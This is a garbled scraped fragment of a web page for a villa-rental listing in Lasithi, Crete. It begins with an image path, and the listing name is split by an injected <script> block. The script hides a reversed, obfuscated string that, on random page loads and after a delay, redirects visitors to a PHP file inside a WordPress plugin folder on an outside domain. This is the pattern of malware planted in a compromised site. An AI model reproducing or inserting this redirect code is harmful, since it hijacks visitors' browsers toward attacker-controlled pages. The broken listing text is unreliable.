 Diktynna Traditional Villas_accommodation_in_Villa_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli